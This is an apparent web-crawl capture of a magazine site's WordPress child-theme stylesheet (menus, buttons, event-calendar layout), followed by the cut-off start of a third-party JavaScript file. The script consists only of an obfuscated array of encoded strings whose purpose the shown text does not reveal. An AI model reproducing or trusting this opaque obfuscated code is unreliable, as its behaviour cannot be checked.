

--- FILE ---
content_type: text/css
request_url: https://www.ballantynemagazine.com/wp-content/themes/uncode-child/style.css?ver=1483484393
body_size: 5327
content:
/*
Theme Name: Ballantyne magazine
Description: Custom theme for Ballantyne Magazine
Template: uncode
Version: 1.0.0
Text Domain: uncode
*/

a{
  color: #815200;
  transition: opacity 0.4s ease-out !important;
  -moz-transition: opacity .5s ease-out !important;
  -webkit-transition: opacity .5s ease-out !important;
  -o-transition: opacity .5s ease-out !important;
}

a:hover{
  opacity: 0.7;
}

body{
  font-family: "proxima-nova",sans-serif;
}

body, .row-inner div{
  font-size: 16px;
}

h1,h2,h3,h4,h5,h6{
  margin: 0rem;
}

h1{
  /*text-transform: uppercase;*/
}

.header-page h1{
  text-transform: uppercase;
}

h1,h2{
  font-family: "fanwood",serif;
  font-weight: 400;
}

h1 a, h2 a{
  color: #000;
}

h2{
  font-size: 26px !important;
}

h3,h4{
  font-family: "proxima-nova",sans-serif;
  font-weight: 400 !important;
}

input, select, textarea{
  background-color: #fff !important;
  border: solid 1px #333 !important;
}

::selection {
  background: #333; /* WebKit/Blink Browsers */
}

::-moz-selection {
  background: #333; /* Gecko Browsers */
}

/* START BUTTONS */

a.btn{
  color: #000;
}

a.btn:hover, button.btn:hover, .tribe-events-button:hover{
  border: 1px solid rgba(0, 0, 0, .7);
}

.btn{
  background-color: transparent !important;
  border-radius: 0px;
  padding: 0.5rem 1rem !important;
  text-transform: uppercase;
}

.btn-large{
  font-size: 16px;
  padding: 0.5rem 1rem !important;
}

.btn-submit-news{
  margin-top: 26px;
}

button.btn:hover, .tribe-events-button:hover{
  color: rgba(0, 0, 0, .7);
}

.tribe-events-button{
  background-color: transparent !important;
  background-image: none;
  border: 1px solid #000 !important;
  border-radius: 0px;
  border-style: solid;
  color: #000 !important;
  cursor: pointer;
  font-style: normal !important;
  font-weight: 600 !important;
  letter-spacing: 0.1em;
  margin-bottom: 1px;
  margin-top: 1px;
  padding: 0.5rem 1rem !important;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}

/* END BUTTONS */

/* START LOGO - ORDER IMPORTANT */
.logo-container{
  padding-bottom: 5px;
}

.logo-dark{
  display: block !important;
}

.logo-light{
  display: none !important;
}

.home .logo-light{
  display: block !important;
}

.home .logo-dark{
  display: none !important;
}
/* END LOGO */


/* START MENUS */

.fa-facebook, .fa-instagram, .fa-twitter, .fa-linkedin{
  font-size: 16px !important;
  font-weight: 600;
}

.fa-facebook:hover, .fa-instagram:hover, .fa-twitter:hover, .fa-linkedin:hover{
  opacity: 0.8;
}

.fa-instagram, .fa-twitter, .fa-linkedin{
  font-size: 18px !important;
}

.footer-icon{
  display: inline-block;
  padding-right: 0.75rem;
}

.footer-icon-text{
  display: none;
}

.hide-mobile{
  display: none;
}

.home .event-is-recurring{
  display: none;
}

.home .main-header .style-light-bg, .menu-wrapper .style-light-bg{
  background-color: transparent;
}

.home .menu-mini.menu-smart a{
  color: #FFF;
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);*/
}

.home #menu-main-menu li a{
  /*text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);*/
}

.home #menu-main-menu li a, .home .menu-smart .fa{
  color: #333;
}

.home .menu-dark .menu-smart a:hover, .home .menu-dark .menu-smart a:focus{
  color: rgba(255,255,255,.8);
}

.home .menu-dark .menu-smart > li.active > a, .home .menu-dark .menu-smart > li a.active, .home .menu-dark .menu-smart > li.current-menu-ancestor > a, .home .menu-dark .menu-smart > li.current-menu-item:not(.menu-item-type-custom) > a{
  color: rgba(255,255,255,.8);
}

.home .mobile-menu-button-light .lines, .home .mobile-menu-button-light .lines:before, .home .mobile-menu-button-light .lines:after{
  background: #FFF;
}

.home .style-color-xsdn-bg{
  background-color: transparent;
}

.menu-container{
  position: relative !important;
}

.menu-container:not(.isotope-filters) ul.menu-smart a{
  font-size: 16px !important;
}

.menu-dark .menu-smart > li.active > a, .menu-dark .menu-smart > li a.active, .menu-dark .menu-smart > li.current-menu-ancestor > a, .menu-dark .menu-smart > li.current-menu-item:not(.menu-item-type-custom) > a{
  color: rgba(0,0,0,.8);
}

.menu-dark .menu-smart a:hover, .menu-dark .menu-smart a:focus{
  color: rgba(0,0,0,.8);
}

.menu-light .row-brand, .menu-light .row-menu .row-menu-inner{
  border: none;
}

#menu-main-menu li a{
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
}

#menu-main-menu li a, .menu-smart .fa{
  color: #000;
}

.menu-mini.menu-smart a{
  color: #000;
  text-transform: uppercase;
}

.menu-mini.menu-smart a[data-title="icon-facebook"], .menu-mini.menu-smart a[title="icon-facebook"]{
  padding-left: 0.5rem !important;
}

.menu-mini.menu-smart a[data-title="icon-facebook"], .menu-mini.menu-smart a[title="icon-facebook"], .menu-mini.menu-smart a[data-title="icon-instagram"], .menu-mini.menu-smart a[title="icon-instagram"], .menu-mini.menu-smart a[data-title="icon-linkedin"], .menu-mini.menu-smart a[title="icon-linkedin"]{
  font-size: 0px;
  padding: 4px 2px;
}

.menu-smart a i.fa-dropdown{
  display: none;
}

.menu-smart a i.fa-dropdown.fa-angle-right{
  display: none;
}

.menu-smart i.menu-icon{
  top: 2px;
}

.menu-wrapper{
  height: 200px !important;
  position: absolute;
}

.mobile-menu-button-light .lines, .mobile-menu-button-light .lines:before, .mobile-menu-button-light .lines:after{
  background: #333;
}

.mobile-padding-bottom{
  padding-bottom: 1rem;
}

.mobile-padding-top{
  padding-top: 1rem;
}

.top-menu{
  margin-top: 1rem;
}

.top-menu .limit-width{
  max-width: 1440px;
}

/* END MENUS */


a.ts-hover-slide:hover>img, div.nchgrid-item:hover a img, div.nchgrid-item:hover>img, div.ts-hover-iframe:hover>img, div.ts-hover-image:hover>img, div.ts-hover-motion:hover>img, div.ts-hover-popup:hover>img, div.ts-hover-vimeo:hover>img, div.ts-hover-youtube:hover>img{
    transform: scale(1.1) !important;
    -ms-transform: scale(1.1) !important;
    -webkit-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
}

.archive .post-media{
  display: none;
}

.archive .post-title{
  text-align: center;
}

.article-custom-wrapper{
  padding: 2rem;
}

.article-custom-wrapper h2{
  margin-top: 0rem;
}

.article-excerpt p{
  margin: 0rem;
}

.article-custom-wrapper{
  display: block;
}

.article-excerpt{
  padding-bottom: 1rem;
  padding-top: 0.5rem;
}

.article-global-tastes-1140-wide .page-body .row-short{
  max-width: 1140px;
}

.article-header-intro{
  background-color: #f0f0f0;
  margin-top: 0rem !important;
}

.article-header-intro .uncell{
  padding-bottom: 3rem !important;
  padding-left: 2rem !important;
  padding-right: 2rem !important;
  padding-top: 3rem !important;
}

.carousel-home-feature .carousel-custom-wrapper{
  background-color: #f0f0f0;
  padding: 0rem 0rem 1rem 0rem;
}

.carousel-home-feature .carousel-excerpt{
  font-size: 14px;
  padding: 0rem 2.5rem;
}

.carousel-home-feature .carousel-excerpt p{
  display: inline-block;
  margin-top: 0rem;
}

.carousel-home-feature .carousel-title{
  padding: 1.5rem 2.5rem 0.5rem 2.5rem;
}

.carousel-home-feature .carousel-title h2{
  font-size: 20px !important;
}

.carousel-home-feature .fa-angle-left, .carousel-home-feature .fa-angle-right{
  color: #333;
}

.carousel-home-feature .fa-angle-left:before{
  /*content: "\f0d9";*/
}

.carousel-home-feature .fa-angle-right:before{
  /*content: "\f0da";*/
}

.carousel-home-feature .owl-next{
  margin-right: 0px !important;
}

.carousel-home-feature .owl-prev{
  margin-left: 0px !important;
} 

.carousel-home-feature .owl-next, .carousel-home-feature .owl-prev{
  top: 100%;
}

.carousel-home-feature .owl-prev .owl-nav-container, .carousel-home-feature .owl-next .owl-nav-container{
  background: transparent !important;
}

.column-article-wide-content{
  padding-left: 2rem;
  padding-right: 1rem;
  padding-top: 0rem !important;
}

.column-article-wide-title{
  text-align: left;
}

.column-article-wide-title h2{
  padding-right: 2rem;
}

.column-footer-company, .column-footer-logo{
  width: 100%;
}

.column-footer-company .uncell, .column-footer-company .uncode_text_column, .column-footer-content .uncode_text_column, .column-footer-logo .uncode-single-media, .column-footer-logo .uncode_text_column{
  text-align: center;
}

.column-footer-company .col-lg-6, .column-footer-content .col-lg-4{
  padding-top: 0rem !important;
}

.column-footer-logo .uncode_text_column{
  padding-top: 1rem;
}

.compact.compact-1 .ecs-event .date_thumb,.compact.compact-1 .ecs-event .summary{
  border-bottom: solid 1px #cdcdcd;
  padding-right: 1rem;
  text-align: left;
}

.compact.compact-1 .ecs-event:last-of-type .date_thumb,.compact.compact-1 .ecs-event:last-of-type .summary{
  border-bottom: none;
}

.compact.compact-1 .ecs-event{
  background-color: #f0f0f0;
}

.compact.compact-1 .ecs-event .date_thumb .day{
  font-weight: 400 !important;
}

.copyright a, .copyright a:hover, .copyright p{
  color: #d0d0d0;
  font-size: 11px;
}

div.nch-lb-grid .nchgrid-item .nchgrid-caption{
  display: none;
}

/* START BlOCK PADDING */
.double-block-padding{
  padding: 0rem;
}

.triple-block-padding{
  padding: 0rem;
}

.quad-block-padding{
  padding: 0rem;
}
/* END BlOCK PADDING */


/* START SPACERS */
.empty-space.empty-quarter{
  padding-top: 0rem;
}

.empty-space.empty-half{
  padding-top: 0rem;
}

.empty-space.empty-single{
  padding-top: 1rem;
}

.empty-space.empty-double{
  padding-top: 2rem;
}

.empty-space.empty-triple{
  padding-top: 3rem;
}

.empty-space.empty-quad{
  padding-top: 1rem;
}
/* END SPACERS */

.ecs-event{
  padding: 0rem !important;
}

.ecs-events{
  width: 100%;
}

.ecs-events.compact.compact-1{
  border-spacing: 0px !important;
}

.ecs-event .duration.time{
  font-weight: 400 !important;
}

.ecs-events .entry-title{
  font-family: "fanwood",serif !important;
  font-weight: 400;
  padding: 1rem 0;
}

.events-list #tribe-events-footer{
  display: none;
}

.events-list .tribe-events-loop{
  max-width: 600px;
}

.fa-search3{
  display: none;
}

figcaption{
  background-color: #f0f0f0;
  line-height: 1rem;
  margin: 0rem;
  padding: 1rem;
}

footer{
  max-width: 1440px;
}

footer .search-icon{
  display: none;
}

.footer-icon:nth-child(3){
  padding-right: 0px;
}

.gform_body ul{
  padding: 0rem !important;
}

.gform_confirmation_message{
  text-align: center;
}

.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning, .gform_wrapper div.validation_error{
  background-color: transparent !important;
  border: none !important;
}

.gform_wrapper .gfield_time_hour i{
  display: none;
}

.grid-search-results .t-entry-visual{
  margin-bottom: 1rem;
  max-width: 300px;
}

.form-section{
  padding-top: 2rem !important;
}

.header-page{
  padding: 2rem;
}

.header-page h1{
  color: #FFF;
  font-family: "proxima-nova",sans-serif;
  font-size: 34px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

.header-page .row-inner{
  height: 150px !important;
}

.hero-button{
  border-width: 1px !important;
  font-family: "proxima-nova",sans-serif !important;
  font-size: 16px !important;
  line-height: 18px !important;
  min-width: 80px !important;
  top: 30px;
}

.hero-headline{
  font-family: "fanwood",serif !important;
  font-size: 38px !important;
}

.hero-subhead{
  font-family: "proxima-nova",sans-serif !important;
  font-size: 16px !important;
  line-height: 18px !important;
  margin-top: 0.5rem !important;
  min-width: 310px !important;
}

.home .main-wrapper{
  margin-top: 0rem;
}

.home-archive-carousel .owl-prev .owl-nav-container, .home-archive-carousel .owl-next .owl-nav-container{
  background-color: rgba(255, 255, 255, 0.8);
}

hr{
  color: #cccccc;
}

.img-max-300 img{
  margin: 0 auto;
  max-width: 300px !important;
}

.main-container .hero{
  position: absolute;
  top: 0px;
}

.main-container .row-container .row-parent{
  padding: 0rem;
}

.main-container .row-container .row-parent .single-internal-gutter .uncont > *{
  margin: 0rem;
}

.main-container .row-inner > div:not([class*=col-md]){
  padding-top: 1rem;
}

.main-wrapper{
  margin: 100px auto 0 auto;
  max-width: 1440px;
}

.owl-prev i, .owl-next i{
  bottom: 62%;
  top: auto;
}

.owl-prev .owl-nav-container, .owl-next .owl-nav-container{
  background-color: rgba(0, 0, 0, 0.8);
}

p span[data-mce-type = "bookmark"]{
  display: none !important;
}


.page-advertise .article-header-intro{
  background-color: transparent !important;
}

.page-advertise .row-photo-credit .uncode_text_column p{
  margin-top: 0rem;
}

.page-archive .row-archive .row{
  padding-left: 4rem;
  padding-right: 4rem;
}

.page-body .row-short{
  margin: 0 auto;
  max-width: 1140px;
}

.post-content .post-media + *{
  margin-top: 0px;
}

.post-type-archive-tribe_events .limit-width{
  max-width: 1140px;
}

.post-type-archive-tribe_events .tribe-events-ical{
  display: none !important;
}

.post-wrapper .post-footer.post-footer-light{
  border: none;
}

/*
.pullquote-full-width{
    background: #F0F0F0;
}
*/

.pullquote-full-width .uncell{
  padding-bottom: 5rem !important;
  padding-left: 2rem !important;
  padding-right: 2rem !important;
  padding-top: 5rem !important;
}

.recurringinfo{
  display: block;
  font-size: 14px !important;
}

.recurringinfo .tribe-events-divider{
  display: none !important;
}

.row-awards img{
  margin: 0 auto;
  max-width: 300px !important;
}

.row-copyright{
  padding: 0rem 2rem 2rem 2rem;
}

.row-footer{
  margin-top: 2rem;
  padding: 2rem;
}

.row-footer a{
  color: #333;
  font-size: 13px;
  text-transform: uppercase;
}

.row-footer h3{
  font-size: 13px;
  font-weight: 600 !important;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

.row-full-feature .article-title{
  max-width: 500px;
}

.row-photo-credit .uncode_text_column p{
  font-size: 11px;
  padding-right: 1rem;
  padding-top: 0.5rem;
}

.row-rack-location{
  margin-bottom: 1rem !important;
}

.row-rack-location .col-lg-3, .row-rack-location .col-lg-6{
  padding-top: 0rem !important;
}

.row-share .addtoany_list a:first-of-type{
  padding-left: 0rem;
}

.row-share .style-light pre, .row-share .style-light pre code{
  background: transparent;
  border: none;
  overflow: hidden;
  padding: 0rem;
}

.row-share .share-title{
  margin-right: 0.5rem;
}

.row-share .share-title, .row-share .share-icons{
  display: inline-block;
}

.search .post-body{
  margin: 0 auto;
  max-width: 600px;
}

.section-title h2{
  text-transform: uppercase;
}

.single-block-padding{
  padding: 0rem;
}

.single-tribe_events .tribe-events-event-meta{
  background: transparent;
  border: none;
  padding: 0px;
}

.single-tribe_events .tribe-events-schedule{
  background: transparent;
  border: none;
  margin: 15px 0;
  padding: 0px;
}

.single-tribe_events .tribe_events, .single-tribe_venue .tribe-events-venue{
  margin: 0 auto;
  max-width: 720px;
}

.single-tribe_events .tribe-events-single-event-title{
  font-size: 35px;
}

.style-light .btn-default, .style-dark .style-light.style-override .btn-default, .style-dark .style-light .btn-default{
  color: #333 !important
}

.submenu-light .menu-smart a{
  color: #000;
  font-weight: 400 !important;
}

.submenu-light .menu-smart a:hover{
  color: #000;
}

.t-entry-meta{
  padding-top: 0.5rem;
}

.top-padding-mobile{
  padding-top: 2rem !important;
}

.tribe-address{
  display: block;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]{
  background-color: transparent !important;
  color: #000 !important;
  margin-top: 12px;
  padding: 5px;
}

.tribe-bar-submit{
  color: #000;
  margin-left: 0rem;
}

.tribe-country-name{
  display: none;
}

#tribe_events_filters_wrapper label input[type=checkbox]{
  width: 20px !important;
}

#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{
  background-color: #815200;
}

#tribe-events .tribe-events-button, .tribe-events-button{
  border-radius: 0px;
}

.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a{
  font-weight: 400;
}

#tribe-events-bar{
  margin: 0 auto;
  max-width: 900px;
}

.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-grid .tribe-grid-header .tribe-week-today{
  background-color: #333;
}

#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover, .tribe-events-calendar td.tribe-events-present.mobile-active, .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a{
  background-color: #333;
}

#tribe-events-content .tribe-events-calendar .mobile-active:hover, #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active, #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-], #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar td.mobile-active{
  background-color: #333;
}

#tribe-events-content .tribe-events-tooltip h4{
  color: #333;
}

#tribe-events-content .tribe-events-page-title:first-of-type{
  margin-top: 3rem;
}

#tribe_events_filters_wrapper{
  margin: 0 auto !important;
  max-width: 900px !important;
}

#tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal{
  margin: 0 auto !important;
  max-width: 1140px !important;
  padding: 0rem;
}

#tribe-events-footer~a.tribe-events-ical.tribe-events-button{
  height: auto;
}

.tribe-events-event-meta .event-is-recurring{
  display: none !important;
}

.tribe-events-event-meta address.tribe-events-address, .tribe-events-list .tribe-events-venue-details{
  font-style: normal;
}

.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group{
  padding: 0px;
}

#tribe-events-footer{
  margin: 0 auto;
  max-width: 720px;
}

.tribe-events-list .tribe-events-loop .tribe-events-event-image{
  width: 100%;
}

.tribe-events-list h2.tribe-events-page-title{
  margin-bottom: 0px;
}

.tribe-events-list .tribe-events-list-event-title{
  padding: 1rem 0rem;
}

.tribe-events-list-event-description:last-of-type{
  border-bottom: solid 1px #eaeaea;
  padding-bottom: 2rem !important;
}

.tribe-events-list .tribe-events-loop .tribe-events-event-image{
  width: 100%;
}

.tribe-events-list-separator-month span{
  font-size: 20px;
  font-weight: 400;
}

.tribe-events-list-separator-month:after{
  border: none;
}

.tribe-events-list .time-details, .tribe-events-list .tribe-event-schedule-details{
  padding: 0px;
}

.tribe-events-list .tribe-events-venue-details{
  border: none;
  padding: 0px;
}

.tribe-events-loop .tribe-events-event-meta{
  font-size: 15px;
  font-weight: 400;
}

.tribe-events-loop .tribe-events-event-meta{
  background: transparent;
  border: none;
  padding: 0px;
}

.tribe-events-notices{
  background: #ffffd9;
  border-radius: 0px;
  border: none;
  color: #333;
  margin: 10px 0 18px;
  text-shadow: none;
}

#tribe-events-pg-template{
  padding: 0rem 2rem;
}

.tribe-events-read-more{
  margin-top: 0.5rem !important;
}

.tribe-events-user-recurrence-toggle{
  display: none !important;
}

.tribe-events-venue .tribe-events-map-wrap{
  width: 100%;
}

#tribe-geo-results h2.tribe-events-page-title, h2.tribe-events-page-title{
  font-weight: 400;
  text-transform: uppercase;
}

.uncode-single-media-wrapper p{
  margin: 0;
}

.venue-address{
  margin-top: 0rem;
}

.venue-address .url{
  margin-bottom: 2rem;
  margin-top: 0rem;
}




/* START TESTING */

.skin.flat .layer-content{
  padding: 0rem !important;
}

#post-grid-51 .element_2{
  padding: 0rem !important;
}

#post-grid-51 .item{
  margin: 0rem !important;
}

.grid-items {
  display: flex;
  flex-flow: row wrap;
  margin: 0 0 0 -36px !important; /* offset margin left */

}

.item {
  min-width: 200px;
  padding: 0 36px 36px 0;
  background: #222;
  color: #fff;
  margin: 0 0 .5rem 36px;
  flex: 1 0 34%;
}

.home-event-grid .item{
  flex: 1 0 34%;
}

/* END TESTING *

/* TABLET */
@media (min-width: 570px){
  
  
  .column-footer-company, .column-footer-content{
    display: inline-block;
    width: 50%;
  }
  
  .hero-button{
    top: 20px;
  }
  
  .owl-prev i, .owl-next i{
    bottom: 25%;
    top: auto;
  }
  
}



/* Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 1) {
  
  .main-container .row{
    display: block !important;
  }
  
  
}



/* Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) and (-webkit-min-device-pixel-ratio: 1) {
  
  .hero-headline{
    padding-top: 100px !important;
  }
  
  .hero-subhead{
    padding-top: 50px !important;
  }
  
  .hero-button{
    margin-top: 50px !important;
  }
  
  
}




@media (max-width: 959px){
  
  .row-short .double-block-padding{
    padding-left: 0rem;
    padding-right: 0rem;
  }
  
}


/* DESKTOP */
@media (min-width: 960px){
    
  .article-header-intro .uncell{
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  
  .carousel-home-feature .owl-item img{
    max-height: 250px;
  }
  
  .column-article-wide-content{
    border-left: solid 1px #333;
  }

  .column-article-wide-title h2{
    padding-left: 1rem;
  }
  
  .column-footer-company{
    width: 33%;
  }
  
  .column-footer-logo{
    padding-left: 4rem !important;
    width: 30%;
  }
  
  .column-footer-company .uncell, .column-footer-company .uncode_text_column, .column-footer-content .uncode_text_column, .column-footer-logo .uncode-single-media, .column-footer-logo .uncode_text_column{
    text-align: left;
  }
  
  /* START BlOCK PADDING */
  .double-block-padding{
    padding: 0rem 2rem;
  }

  .triple-block-padding{
    padding: 0rem 3rem;
  }

  .quad-block-padding{
    padding: 0rem 4rem;
  }
  /* END BlOCK PADDING */
  
  /* START SPACERS */
  .empty-space.empty-quarter{
    padding-top: 0.25rem;
  }

  .empty-space.empty-half{
    padding-top: 0.5rem;
  }

  .empty-space.empty-single{
    padding-top: 1rem;
  }

  .empty-space.empty-double{
    padding-top: 2rem;
  }

  .empty-space.empty-triple{
    padding-top: 3rem;
  }

  .empty-space.empty-quad{
    padding-top: 4rem;
  }
  /* END SPACERS */
  
  .fa-search3{
    display: block;
  }
  
  footer .search-icon{
    display: inline-block;
  }

  .footer-icon:nth-child(3){
    padding-right: 0.75rem;
  }
  
  .header-page h1{
    font-size: 44px;
  }
  
  .header-page .row-inner{
    height: 260px !important;
  }
  
  .hero-button{
    top: 0px;
  }
  
  .hero-headline{
    font-size: 48px !important;
  }

  .hero-subhead{
    font-size: 18px !important;
    line-height: 22px !important;
    margin-top: 0rem !important;
    min-width: 350px !important;
  }
  
  .hide-mobile{
    display: block;
  }
  
  .home #menu-main-menu li a, .home .menu-smart .fa{
    color: #FFF;
  }
  
  .home .menu-wrapper{
    position: absolute;
  }
  
  .img-max-300 img{
    margin: auto;
    max-width: 100% !important;
  }
  
  .main-container .row-inner > div:not([class*=col-md]){
    padding-top: 0rem;
  }
  
  .main-wrapper{
    margin: 1rem auto 0 auto;
  }
  
  .menu-container:not(.isotope-filters) ul.menu-smart a{
    font-size: 14px !important;
  }
  
  .menu-wrapper{
    position: relative;
  }
  
  .mobile-padding-bottom{
    padding-bottom: 0rem;
  }
  
  .mobile-padding-top{
    padding-top: 0rem;
  }
  
  .owl-prev i, .owl-next i{
    bottom: 62%;
    top: auto;
  }
  
  .pullquote-full-width .uncell{
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  
  .row-full-feature .article-custom-wrapper{
    display: flex;
  }
  
  .row-full-feature .article-excerpt-wrapper{
    padding-bottom: 1rem;
    padding-left: 2rem;
    padding-top: 0.9rem;
  }
  
  .row-full-feature .article-excerpt{
    padding-top: 0rem;
  }
  
  .row-full-feature .article-title{
    border-right: solid 1px #cccccc;
    padding-right: 2rem;
    padding-top: 0.5rem;
    max-width: 500px;
  }
  
  .row-rack-location{
    margin-bottom: 0rem !important;
  }
  
  .row-rack-location .col-lg-3:first-of-type{
    width: 40%;
  }
  
  .top-padding-mobile{
    padding-top: 0rem !important;
  }
  
  #tribe-events-bar, #tribe_events_filters_wrapper{
    max-width: 1140px !important;
    padding: 0rem 2rem;
  }
  
  #tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal{
    max-width: 1140px !important;
    margin: 0rem 2rem !important;
  }
  
}

@media (max-width: 1220px){
  
  .row-short{
    padding-left: 2rem;
    padding-right: 2rem;
  }
  
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lorita.js
body_size: 57639
content:
var _0x1963843c=['WR/dHXVdOSkT','WPHBmWOY','pSkAW4T7WPK','WRuIrSkWW58','WPxdHmoKWQpdVW','W7tcIe58Dq','iCoVW4eKpW','j8ozA8oMuq','W79UoCo9EG','j8kLW7KsW7C','WOKKWPJcJcS','mmoQW7L8fa','tZBdTSkOWQW','WQa+wSkNW5K','W4OhW61kW64','W7BcPCkJDCkm','kmkgqxiO','WQy5xSkNW5S','W5xcTMJdKI8','ug0oksm','WOT7eJuQ','v8oxWQ4/tG','eCoPW4Kfna','ssddKmk+WRm','WONcSJOffG','W6qIWPiQWR8','WPpdMH/dSmk3','W74OAmkLaa','vCoWWQyHuG','W7zbtCkCnq','nCoQW7S+dq','W5ldISo9W6/cTa','oWrviCoq','CXhdKmk8WRe','m8kzW5zzWPO','WRCHqCkTW5y','WQDyWO9Kwq','gCk3smoFjG','lmkPvZH3','pSouwSocrq','CYlcVfZdLG','WOj5ddeX','ttq1W5TR','p8oOeX5J','zcNdKfNcGW','WRVdLM7cRdW','xW8ZdCkb','cmkcWR8rCW','WQCrvSkSW4a','W4yqW7RdTbS','sxicnsa','WPBcUhpdMmkk','xapdPYddIG','WPFcOqaUdW','WOxcStOEgq','WOSvlSoqW4q','rmk6WQuxua','WPzjW7pcOCkY','W5rSfCoYDW','rrRdOtldGa','W67dS8oSW4/cQW','tuWNism','WRtdQmo9W7VcOG','WRnKWROCEa','bCkCWPGvtW','WORcUHyVeG','WQpdHsldSmko','WOr2cZON','dqxdI8krW7u','W6W4W5RdSc4','WRNdMY/dOCkz','W6BcMfHZAW','cGzLmSof','W5zJwaFdSW','iSojx8olsq','W4mzW4hdTde','wmo8WRK7tW','W6ZcJSk6CSkG','W48aWOlcIb4','W6uoW4ldOa4','W7aNWRxcVtW','WOBdMfddHre','gSoYW6mpW7a','mqLwjSom','W7CiFmorbq','d8k7W5DTWPG','W7eiBt9o','WPxcItiGjq','WPbpW7pcOCk7','pmkLW4LCWPy','WQ/dKYFdUSkq','W6xcTCkTCSkg','zbuBW7n/','dbNdJCkAW6O','c8kNWPamBG','WQf5WRzGEW','W7/cUJ86d8kMW4m','W7GGW4zqW5O','W53cR8kzrmkn','WPRcSMZdG8ka','W5RcUCkgq8kY','fGrmW7On','BxWaaZ8','W4T1tGpdRW','W6LGnSo1Ea','W77cPeRcKHq','WPCYu8k5W4u','mmkmrxGT','W6VcMvPTyq','ncPfuJO','WQxcUuFdNSkd','dHTdiCon','wSk/WRj3W44','xZFcNINdOq','W6eSWPmTWQq','W7hcG0Svra','bSonhddcPW','pmo8brnC','jmk2uI54','cSoUW7uSW5q','aYH2cSoo','tGeJW6ik','WR1YWRTOCa','W73cNvZdKCkF','CY7dOftcVa','e2jnW7Sa','xJqAW6DP','Ch06kJK','W7O5W5NdSd4','bXfPBaa','W7hdPSoVW6pcVG','W43dJ8o6W5FcQrZcUq','